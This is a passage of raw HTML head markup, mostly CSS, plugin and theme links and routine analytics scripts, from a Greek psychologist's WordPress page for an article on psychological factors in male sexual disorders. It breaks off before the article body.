footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #036272;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quiz-maker-css' href='https://nikosvamvakaris.gr/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://nikosvamvakaris.gr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700%7CComfortaa:300,400,500,600,700%7CRoboto+Condensed:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/css/main.min.css?ver=11.9.3' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.3));
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/css-vars.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/custom.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/media.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/mega-menu.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/post-type-dynamic.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7-child/style.css?ver=11.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sgr_main-js-extra">
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6LflOfQoAAAAAGHyEmVR5loBXBS-55w4E9pfViyL"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1629121565" id="sgr_main-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" async id="revmin-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.4" id="ppress-select2-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/nikosvamvakaris.gr\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"11887","ajaxurl":"https:\/\/nikosvamvakaris.gr\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/nikosvamvakaris.gr\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"c921bb735d","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png\" srcset=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w, https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w\" width=\"1491\" height=\"574\"   sizes=\"1491px\" alt=\"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2\" \/>","url":"https:\/\/nikosvamvakaris.gr\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png\" srcset=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w, https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w\" width=\"1491\" height=\"574\"   sizes=\"1491px\" alt=\"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png\" srcset=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w, https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w\" width=\"1491\" height=\"574\"   sizes=\"1491px\" alt=\"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.9.3" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nikosvamvakaris.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://nikosvamvakaris.gr/wp-json/wp/v2/posts/11887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nikosvamvakaris.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://nikosvamvakaris.gr/?p=11887' />
<link rel="alternate" type="application/json+oembed" href="https://nikosvamvakaris.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnikosvamvakaris.gr%2F%25cf%2583%25ce%25b5%25ce%25be%25ce%25bf%25cf%2585%25ce%25b1%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25b4%25ce%25b9%25ce%25b1%25cf%2584%25ce%25b1%25cf%2581%25ce%25b1%25cf%2587%25ce%25ad%25cf%2582-%25cf%2583%25ce%25b5-%25ce%25ac%25ce%25bd%25ce%25b4%25cf%2581%25ce%25b5%25cf%2582-%25cf%2588%25cf%2585%25cf%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nikosvamvakaris.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnikosvamvakaris.gr%2F%25cf%2583%25ce%25b5%25ce%25be%25ce%25bf%25cf%2585%25ce%25b1%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25b4%25ce%25b9%25ce%25b1%25cf%2584%25ce%25b1%25cf%2581%25ce%25b1%25cf%2587%25ce%25ad%25cf%2582-%25cf%2583%25ce%25b5-%25ce%25ac%25ce%25bd%25ce%25b4%25cf%2581%25ce%25b5%25cf%2582-%25cf%2588%25cf%2585%25cf%2587%2F&#038;format=xml" />
<link rel="pingback" href="https://nikosvamvakaris.gr/xmlrpc.php">
<meta property="og:site_name" content="Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος" />
<meta property="og:title" content="Σεξουαλικές Διαταραχές σε Άνδρες: Ψυχολογικοί παράγοντες" />
<meta property="og:description" content="Πάρα πολλοί άντρες στις μέρες μας υποφέρουν από σεξουαλικές διαταραχές οι οποίες οφείλονται σε ψυχολογικούς παράγοντες. Ύστερα από τις απαραίτητες εξετάσεις, πάντοτε  σε συνεννόηση με τον γιατρό ανδρολόγο-ουρολόγο και εφόσον αποκλειστεί πρώτα το ενδεχόμενο κάποιου οργανικού προβλήματος, σεξουαλικές διαταραχές  όπως στυτική δυσλειτουργία, πρόωρη εκσπερμάτιση, αλλά και η ανεσταλμένη εκσπερμάτιση παρατηρείται να έχουν ψυχολογικό υπόβαθρο .&hellip;" />
<meta property="og:image" content="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/σεξουαλικές-διαταραχές.jpeg" />
<meta property="og:url" content="https://nikosvamvakaris.gr/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ad%cf%82-%cf%83%ce%b5-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5%cf%82-%cf%88%cf%85%cf%87/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png"><link rel="apple-touch-icon" sizes="76x76" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png"><link rel="apple-touch-icon" sizes="120x120" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png"><link rel="apple-touch-icon" sizes="152x152" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-212888234-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-212888234-1');
</script>
<style id='the7-custom-inline-css' type='text/css'>
.post .entry-author img, .single-postlike .entry-author img {
	width:80px;
	height:80px;
}

.branding a img, .branding img {
	max-width: 250px;
}
.logo-box img {
	max-width: 223px;
	height: auto;
	padding: 10px;
}
.transparent .masthead:not(#phantom) {
    background: -webkit-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Opera 11.1 to 12.0 */
